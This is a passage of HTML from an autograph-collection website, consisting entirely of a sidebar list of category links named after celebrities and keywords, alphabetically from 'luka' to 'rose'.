	<li class="cat-item cat-item-3147"><a href="https://autographcollectionsigned.com/category/luka/" >luka</a>
</li>
	<li class="cat-item cat-item-6599"><a href="https://autographcollectionsigned.com/category/luke/" >luke</a>
</li>
	<li class="cat-item cat-item-7660"><a href="https://autographcollectionsigned.com/category/lupino/" >lupino</a>
</li>
	<li class="cat-item cat-item-6924"><a href="https://autographcollectionsigned.com/category/lupita/" >lupita</a>
</li>
	<li class="cat-item cat-item-6396"><a href="https://autographcollectionsigned.com/category/lurene/" >lurene</a>
</li>
	<li class="cat-item cat-item-4723"><a href="https://autographcollectionsigned.com/category/luther/" >luther</a>
</li>
	<li class="cat-item cat-item-8094"><a href="https://autographcollectionsigned.com/category/lynda/" >lynda</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://autographcollectionsigned.com/category/lyndon/" >lyndon</a>
</li>
	<li class="cat-item cat-item-5435"><a href="https://autographcollectionsigned.com/category/mabel/" >mabel</a>
</li>
	<li class="cat-item cat-item-7748"><a href="https://autographcollectionsigned.com/category/macgraw/" >macgraw</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://autographcollectionsigned.com/category/machete/" >machete</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://autographcollectionsigned.com/category/macho/" >macho</a>
</li>
	<li class="cat-item cat-item-8042"><a href="https://autographcollectionsigned.com/category/macklemore/" >macklemore</a>
</li>
	<li class="cat-item cat-item-5955"><a href="https://autographcollectionsigned.com/category/madge/" >madge</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://autographcollectionsigned.com/category/madonna/" >madonna</a>
</li>
	<li class="cat-item cat-item-7272"><a href="https://autographcollectionsigned.com/category/maggie/" >maggie</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://autographcollectionsigned.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://autographcollectionsigned.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-5504"><a href="https://autographcollectionsigned.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-6258"><a href="https://autographcollectionsigned.com/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://autographcollectionsigned.com/category/malcolm/" >malcolm</a>
</li>
	<li class="cat-item cat-item-5885"><a href="https://autographcollectionsigned.com/category/malin/" >malin</a>
</li>
	<li class="cat-item cat-item-6472"><a href="https://autographcollectionsigned.com/category/mambo/" >mambo</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://autographcollectionsigned.com/category/manchester/" >manchester</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://autographcollectionsigned.com/category/maradona/" >maradona</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://autographcollectionsigned.com/category/marc/" >marc</a>
</li>
	<li class="cat-item cat-item-7685"><a href="https://autographcollectionsigned.com/category/marcello/" >marcello</a>
</li>
	<li class="cat-item cat-item-7441"><a href="https://autographcollectionsigned.com/category/marcus/" >marcus</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://autographcollectionsigned.com/category/margaret/" >margaret</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://autographcollectionsigned.com/category/margot/" >margot</a>
</li>
	<li class="cat-item cat-item-5283"><a href="https://autographcollectionsigned.com/category/mariano/" >mariano</a>
</li>
	<li class="cat-item cat-item-6400"><a href="https://autographcollectionsigned.com/category/marie/" >marie</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://autographcollectionsigned.com/category/marilyn/" >marilyn</a>
</li>
	<li class="cat-item cat-item-7255"><a href="https://autographcollectionsigned.com/category/marion/" >marion</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://autographcollectionsigned.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-7912"><a href="https://autographcollectionsigned.com/category/marker/" >marker</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://autographcollectionsigned.com/category/marlon/" >marlon</a>
</li>
	<li class="cat-item cat-item-7159"><a href="https://autographcollectionsigned.com/category/marsha/" >marsha</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://autographcollectionsigned.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://autographcollectionsigned.com/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://autographcollectionsigned.com/category/marx/" >marx</a>
</li>
	<li class="cat-item cat-item-8039"><a href="https://autographcollectionsigned.com/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://autographcollectionsigned.com/category/masashi/" >masashi</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://autographcollectionsigned.com/category/mason/" >mason</a>
</li>
	<li class="cat-item cat-item-8176"><a href="https://autographcollectionsigned.com/category/massachusetts/" >massachusetts</a>
</li>
	<li class="cat-item cat-item-4310"><a href="https://autographcollectionsigned.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://autographcollectionsigned.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-6185"><a href="https://autographcollectionsigned.com/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-5467"><a href="https://autographcollectionsigned.com/category/matthew/" >matthew</a>
</li>
	<li class="cat-item cat-item-7407"><a href="https://autographcollectionsigned.com/category/matvei/" >matvei</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://autographcollectionsigned.com/category/mauna/" >mauna</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://autographcollectionsigned.com/category/mayhem/" >mayhem</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://autographcollectionsigned.com/category/mcauliff/" >mcauliff</a>
</li>
	<li class="cat-item cat-item-5015"><a href="https://autographcollectionsigned.com/category/mccollum/" >mccollum</a>
</li>
	<li class="cat-item cat-item-7081"><a href="https://autographcollectionsigned.com/category/mcdiarmid/" >mcdiarmid</a>
</li>
	<li class="cat-item cat-item-7005"><a href="https://autographcollectionsigned.com/category/mcgrath/" >mcgrath</a>
</li>
	<li class="cat-item cat-item-7400"><a href="https://autographcollectionsigned.com/category/mckellen/" >mckellen</a>
</li>
	<li class="cat-item cat-item-6040"><a href="https://autographcollectionsigned.com/category/meaghan/" >meaghan</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://autographcollectionsigned.com/category/meeting/" >meeting</a>
</li>
	<li class="cat-item cat-item-4451"><a href="https://autographcollectionsigned.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-4664"><a href="https://autographcollectionsigned.com/category/megan/" >megan</a>
</li>
	<li class="cat-item cat-item-6642"><a href="https://autographcollectionsigned.com/category/megyn/" >megyn</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://autographcollectionsigned.com/category/melancholy/" >melancholy</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://autographcollectionsigned.com/category/melania/" >melania</a>
</li>
	<li class="cat-item cat-item-7294"><a href="https://autographcollectionsigned.com/category/melanie/" >melanie</a>
</li>
	<li class="cat-item cat-item-6755"><a href="https://autographcollectionsigned.com/category/melissa/" >melissa</a>
</li>
	<li class="cat-item cat-item-8087"><a href="https://autographcollectionsigned.com/category/mendelsohn/" >mendelsohn</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://autographcollectionsigned.com/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-6211"><a href="https://autographcollectionsigned.com/category/merle/" >merle</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://autographcollectionsigned.com/category/metallica/" >metallica</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://autographcollectionsigned.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://autographcollectionsigned.com/category/michelle/" >michelle</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://autographcollectionsigned.com/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-7528"><a href="https://autographcollectionsigned.com/category/middleton/" >middleton</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://autographcollectionsigned.com/category/midway/" >midway</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://autographcollectionsigned.com/category/mignogna/" >mignogna</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://autographcollectionsigned.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-7742"><a href="https://autographcollectionsigned.com/category/mila/" >mila</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://autographcollectionsigned.com/category/milburn/" >milburn</a>
</li>
	<li class="cat-item cat-item-4712 current-cat"><a href="https://autographcollectionsigned.com/category/miley/" >miley</a>
</li>
	<li class="cat-item cat-item-7338"><a href="https://autographcollectionsigned.com/category/milla/" >milla</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://autographcollectionsigned.com/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-8108"><a href="https://autographcollectionsigned.com/category/milos/" >milos</a>
</li>
	<li class="cat-item cat-item-5611"><a href="https://autographcollectionsigned.com/category/mineo/" >mineo</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://autographcollectionsigned.com/category/ming/" >ming</a>
</li>
	<li class="cat-item cat-item-7979"><a href="https://autographcollectionsigned.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-6519"><a href="https://autographcollectionsigned.com/category/mira/" >mira</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://autographcollectionsigned.com/category/miranda/" >miranda</a>
</li>
	<li class="cat-item cat-item-7982"><a href="https://autographcollectionsigned.com/category/mireille/" >mireille</a>
</li>
	<li class="cat-item cat-item-6653"><a href="https://autographcollectionsigned.com/category/molly/" >molly</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://autographcollectionsigned.com/category/momen/" >momen</a>
</li>
	<li class="cat-item cat-item-7515"><a href="https://autographcollectionsigned.com/category/monica/" >monica</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://autographcollectionsigned.com/category/monopoly/" >monopoly</a>
</li>
	<li class="cat-item cat-item-7356"><a href="https://autographcollectionsigned.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-5267"><a href="https://autographcollectionsigned.com/category/montana/" >montana</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://autographcollectionsigned.com/category/mood/" >mood</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://autographcollectionsigned.com/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-6666"><a href="https://autographcollectionsigned.com/category/morga/" >morga</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://autographcollectionsigned.com/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://autographcollectionsigned.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://autographcollectionsigned.com/category/movie/" >movie</a>
</li>
	<li class="cat-item cat-item-5217"><a href="https://autographcollectionsigned.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://autographcollectionsigned.com/category/muhammad/" >muhammad</a>
</li>
	<li class="cat-item cat-item-8067"><a href="https://autographcollectionsigned.com/category/muller/" >muller</a>
</li>
	<li class="cat-item cat-item-6674"><a href="https://autographcollectionsigned.com/category/muppets/" >muppets</a>
</li>
	<li class="cat-item cat-item-7993"><a href="https://autographcollectionsigned.com/category/murali/" >murali</a>
</li>
	<li class="cat-item cat-item-6883"><a href="https://autographcollectionsigned.com/category/murdock/" >murdock</a>
</li>
	<li class="cat-item cat-item-7765"><a href="https://autographcollectionsigned.com/category/murray/" >murray</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://autographcollectionsigned.com/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://autographcollectionsigned.com/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-6512"><a href="https://autographcollectionsigned.com/category/musicians/" >musicians</a>
</li>
	<li class="cat-item cat-item-6482"><a href="https://autographcollectionsigned.com/category/myles/" >myles</a>
</li>
	<li class="cat-item cat-item-5845"><a href="https://autographcollectionsigned.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-6928"><a href="https://autographcollectionsigned.com/category/nadia/" >nadia</a>
</li>
	<li class="cat-item cat-item-5193"><a href="https://autographcollectionsigned.com/category/najee/" >najee</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://autographcollectionsigned.com/category/nakaba/" >nakaba</a>
</li>
	<li class="cat-item cat-item-7222"><a href="https://autographcollectionsigned.com/category/naomi/" >naomi</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://autographcollectionsigned.com/category/napoleon/" >napoleon</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://autographcollectionsigned.com/category/nasa/" >nasa</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://autographcollectionsigned.com/category/nascar/" >nascar</a>
</li>
	<li class="cat-item cat-item-5188"><a href="https://autographcollectionsigned.com/category/natalia/" >natalia</a>
</li>
	<li class="cat-item cat-item-5256"><a href="https://autographcollectionsigned.com/category/natasha/" >natasha</a>
</li>
	<li class="cat-item cat-item-6469"><a href="https://autographcollectionsigned.com/category/nathan/" >nathan</a>
</li>
	<li class="cat-item cat-item-7131"><a href="https://autographcollectionsigned.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://autographcollectionsigned.com/category/naval/" >naval</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://autographcollectionsigned.com/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-6961"><a href="https://autographcollectionsigned.com/category/neve/" >neve</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://autographcollectionsigned.com/category/neverland/" >neverland</a>
</li>
	<li class="cat-item cat-item-4221"><a href="https://autographcollectionsigned.com/category/nhra/" >nhra</a>
</li>
	<li class="cat-item cat-item-6966"><a href="https://autographcollectionsigned.com/category/nicholas/" >nicholas</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://autographcollectionsigned.com/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://autographcollectionsigned.com/category/nico/" >nico</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://autographcollectionsigned.com/category/nicolas/" >nicolas</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://autographcollectionsigned.com/category/nigel/" >nigel</a>
</li>
	<li class="cat-item cat-item-7354"><a href="https://autographcollectionsigned.com/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://autographcollectionsigned.com/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-4337"><a href="https://autographcollectionsigned.com/category/nikitin/" >nikitin</a>
</li>
	<li class="cat-item cat-item-6371"><a href="https://autographcollectionsigned.com/category/nikki/" >nikki</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://autographcollectionsigned.com/category/nikola/" >nikola</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://autographcollectionsigned.com/category/nirvana/" >nirvana</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://autographcollectionsigned.com/category/noah/" >noah</a>
</li>
	<li class="cat-item cat-item-6105"><a href="https://autographcollectionsigned.com/category/nobel/" >nobel</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://autographcollectionsigned.com/category/nolan/" >nolan</a>
</li>
	<li class="cat-item cat-item-7066"><a href="https://autographcollectionsigned.com/category/norah/" >norah</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://autographcollectionsigned.com/category/norman/" >norman</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://autographcollectionsigned.com/category/notorious/" >notorious</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://autographcollectionsigned.com/category/nv30/" >nv30</a>
</li>
	<li class="cat-item cat-item-5441"><a href="https://autographcollectionsigned.com/category/oneill/" >o&#039;neill</a>
</li>
	<li class="cat-item cat-item-5480"><a href="https://autographcollectionsigned.com/category/odenkirk/" >odenkirk</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://autographcollectionsigned.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-6765"><a href="https://autographcollectionsigned.com/category/olan/" >olan</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://autographcollectionsigned.com/category/olivia/" >olivia</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://autographcollectionsigned.com/category/oman/" >oman</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://autographcollectionsigned.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-5708"><a href="https://autographcollectionsigned.com/category/opened/" >opened</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://autographcollectionsigned.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://autographcollectionsigned.com/category/operation/" >operation</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://autographcollectionsigned.com/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-3229"><a href="https://autographcollectionsigned.com/category/ordinary/" >ordinary</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://autographcollectionsigned.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-6102"><a href="https://autographcollectionsigned.com/category/orlando/" >orlando</a>
</li>
	<li class="cat-item cat-item-4760"><a href="https://autographcollectionsigned.com/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://autographcollectionsigned.com/category/otto/" >otto</a>
</li>
	<li class="cat-item cat-item-3508"><a href="https://autographcollectionsigned.com/category/outkast/" >outkast</a>
</li>
	<li class="cat-item cat-item-7574"><a href="https://autographcollectionsigned.com/category/overland/" >overland</a>
</li>
	<li class="cat-item cat-item-7818"><a href="https://autographcollectionsigned.com/category/oversized/" >oversized</a>
</li>
	<li class="cat-item cat-item-5170"><a href="https://autographcollectionsigned.com/category/ozzie/" >ozzie</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://autographcollectionsigned.com/category/pablo/" >pablo</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://autographcollectionsigned.com/category/pacino/" >pacino</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://autographcollectionsigned.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-5938"><a href="https://autographcollectionsigned.com/category/paddy/" >paddy</a>
</li>
	<li class="cat-item cat-item-6930"><a href="https://autographcollectionsigned.com/category/pais/" >pais</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://autographcollectionsigned.com/category/panini/" >panini</a>
</li>
	<li class="cat-item cat-item-7231"><a href="https://autographcollectionsigned.com/category/pantoliano/" >pantoliano</a>
</li>
	<li class="cat-item cat-item-6393"><a href="https://autographcollectionsigned.com/category/paolo/" >paolo</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://autographcollectionsigned.com/category/parachute/" >parachute</a>
</li>
	<li class="cat-item cat-item-5713"><a href="https://autographcollectionsigned.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://autographcollectionsigned.com/category/parker/" >parker</a>
</li>
	<li class="cat-item cat-item-5076"><a href="https://autographcollectionsigned.com/category/parkside/" >parkside</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://autographcollectionsigned.com/category/parsons/" >parsons</a>
</li>
	<li class="cat-item cat-item-7073"><a href="https://autographcollectionsigned.com/category/patricia/" >patricia</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://autographcollectionsigned.com/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://autographcollectionsigned.com/category/patsy/" >patsy</a>
</li>
	<li class="cat-item cat-item-8198"><a href="https://autographcollectionsigned.com/category/patty/" >patty</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://autographcollectionsigned.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://autographcollectionsigned.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://autographcollectionsigned.com/category/pedro/" >pedro</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://autographcollectionsigned.com/category/pele/" >pele</a>
</li>
	<li class="cat-item cat-item-7204"><a href="https://autographcollectionsigned.com/category/penelope/" >penelope</a>
</li>
	<li class="cat-item cat-item-6822"><a href="https://autographcollectionsigned.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://autographcollectionsigned.com/category/personally/" >personally</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://autographcollectionsigned.com/category/pete/" >pete</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://autographcollectionsigned.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://autographcollectionsigned.com/category/petty/" >petty</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://autographcollectionsigned.com/category/peyton/" >peyton</a>
</li>
	<li class="cat-item cat-item-6711"><a href="https://autographcollectionsigned.com/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-5445"><a href="https://autographcollectionsigned.com/category/philip/" >philip</a>
</li>
	<li class="cat-item cat-item-6761"><a href="https://autographcollectionsigned.com/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://autographcollectionsigned.com/category/piano/" >piano</a>
</li>
	<li class="cat-item cat-item-4970"><a href="https://autographcollectionsigned.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-7245"><a href="https://autographcollectionsigned.com/category/pierce/" >pierce</a>
</li>
	<li class="cat-item cat-item-8127"><a href="https://autographcollectionsigned.com/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://autographcollectionsigned.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-7211"><a href="https://autographcollectionsigned.com/category/pistone/" >pistone</a>
</li>
	<li class="cat-item cat-item-7857"><a href="https://autographcollectionsigned.com/category/pitch/" >pitch</a>
</li>
	<li class="cat-item cat-item-5673"><a href="https://autographcollectionsigned.com/category/pixar/" >pixar</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://autographcollectionsigned.com/category/planet/" >planet</a>
</li>
	<li class="cat-item cat-item-7846"><a href="https://autographcollectionsigned.com/category/playboy/" >playboy</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://autographcollectionsigned.com/category/playoff/" >playoff</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://autographcollectionsigned.com/category/poland/" >poland</a>
</li>
	<li class="cat-item cat-item-5736"><a href="https://autographcollectionsigned.com/category/polio/" >polio</a>
</li>
	<li class="cat-item cat-item-7998"><a href="https://autographcollectionsigned.com/category/polito/" >polito</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://autographcollectionsigned.com/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://autographcollectionsigned.com/category/poster/" >poster</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://autographcollectionsigned.com/category/powell/" >powell</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://autographcollectionsigned.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-6485"><a href="https://autographcollectionsigned.com/category/prasad/" >prasad</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://autographcollectionsigned.com/category/pres/" >pres</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://autographcollectionsigned.com/category/president/" >president</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://autographcollectionsigned.com/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://autographcollectionsigned.com/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://autographcollectionsigned.com/category/promo/" >promo</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://autographcollectionsigned.com/category/protect/" >protect</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://autographcollectionsigned.com/category/psadna/" >psadna</a>
</li>
	<li class="cat-item cat-item-7862"><a href="https://autographcollectionsigned.com/category/pulled/" >pulled</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://autographcollectionsigned.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://autographcollectionsigned.com/category/quentin/" >quentin</a>
</li>
	<li class="cat-item cat-item-7023"><a href="https://autographcollectionsigned.com/category/quinn/" >quinn</a>
</li>
	<li class="cat-item cat-item-7057"><a href="https://autographcollectionsigned.com/category/quinton/" >quinton</a>
</li>
	<li class="cat-item cat-item-5899"><a href="https://autographcollectionsigned.com/category/quotable/" >quotable</a>
</li>
	<li class="cat-item cat-item-6377"><a href="https://autographcollectionsigned.com/category/rachel/" >rachel</a>
</li>
	<li class="cat-item cat-item-5030"><a href="https://autographcollectionsigned.com/category/rafael/" >rafael</a>
</li>
	<li class="cat-item cat-item-7934"><a href="https://autographcollectionsigned.com/category/rafe/" >rafe</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://autographcollectionsigned.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://autographcollectionsigned.com/category/ramones/" >ramones</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://autographcollectionsigned.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-7487"><a href="https://autographcollectionsigned.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-7778"><a href="https://autographcollectionsigned.com/category/rashida/" >rashida</a>
</li>
	<li class="cat-item cat-item-7758"><a href="https://autographcollectionsigned.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-7149"><a href="https://autographcollectionsigned.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://autographcollectionsigned.com/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-5653"><a href="https://autographcollectionsigned.com/category/reese/" >reese</a>
</li>
	<li class="cat-item cat-item-4364"><a href="https://autographcollectionsigned.com/category/reggie/" >reggie</a>
</li>
	<li class="cat-item cat-item-8197"><a href="https://autographcollectionsigned.com/category/reiner/" >reiner</a>
</li>
	<li class="cat-item cat-item-5411"><a href="https://autographcollectionsigned.com/category/release/" >release</a>
</li>
	<li class="cat-item cat-item-7419"><a href="https://autographcollectionsigned.com/category/remick/" >remick</a>
</li>
	<li class="cat-item cat-item-7806"><a href="https://autographcollectionsigned.com/category/renny/" >renny</a>
</li>
	<li class="cat-item cat-item-7881"><a href="https://autographcollectionsigned.com/category/reshma/" >reshma</a>
</li>
	<li class="cat-item cat-item-6094"><a href="https://autographcollectionsigned.com/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-5705"><a href="https://autographcollectionsigned.com/category/revisiting/" >revisiting</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://autographcollectionsigned.com/category/revolutionary/" >revolutionary</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://autographcollectionsigned.com/category/riaa/" >riaa</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://autographcollectionsigned.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://autographcollectionsigned.com/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-4765"><a href="https://autographcollectionsigned.com/category/rider/" >rider</a>
</li>
	<li class="cat-item cat-item-6794"><a href="https://autographcollectionsigned.com/category/ridley/" >ridley</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://autographcollectionsigned.com/category/rihanna/" >rihanna</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://autographcollectionsigned.com/category/ringo/" >ringo</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://autographcollectionsigned.com/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://autographcollectionsigned.com/category/ritchie/" >ritchie</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://autographcollectionsigned.com/category/rittenhouse/" >rittenhouse</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://autographcollectionsigned.com/category/robbert/" >robbert</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://autographcollectionsigned.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-7690"><a href="https://autographcollectionsigned.com/category/robin/" >robin</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://autographcollectionsigned.com/category/robocop/" >robocop</a>
</li>
	<li class="cat-item cat-item-6277"><a href="https://autographcollectionsigned.com/category/robot/" >robot</a>
</li>
	<li class="cat-item cat-item-5181"><a href="https://autographcollectionsigned.com/category/rochester/" >rochester</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://autographcollectionsigned.com/category/rochus/" >rochus</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://autographcollectionsigned.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://autographcollectionsigned.com/category/rock-afire/" >rock-afire</a>
</li>
	<li class="cat-item cat-item-6629"><a href="https://autographcollectionsigned.com/category/rockwell/" >rockwell</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://autographcollectionsigned.com/category/rocky/" >rocky</a>
</li>
	<li class="cat-item cat-item-4405"><a href="https://autographcollectionsigned.com/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://autographcollectionsigned.com/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-7749"><a href="https://autographcollectionsigned.com/category/roman/" >roman</a>
</li>
	<li class="cat-item cat-item-6701"><a href="https://autographcollectionsigned.com/category/romano/" >romano</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://autographcollectionsigned.com/category/ronald/" >ronald</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://autographcollectionsigned.com/category/ronaldo/" >ronaldo</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://autographcollectionsigned.com/category/ronnie/" >ronnie</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://autographcollectionsigned.com/category/room/" >room</a>
</li>
	<li class="cat-item cat-item-7669"><a href="https://autographcollectionsigned.com/category/rosario/" >rosario</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://autographcollectionsigned.com/category/rose/" >rose</a>
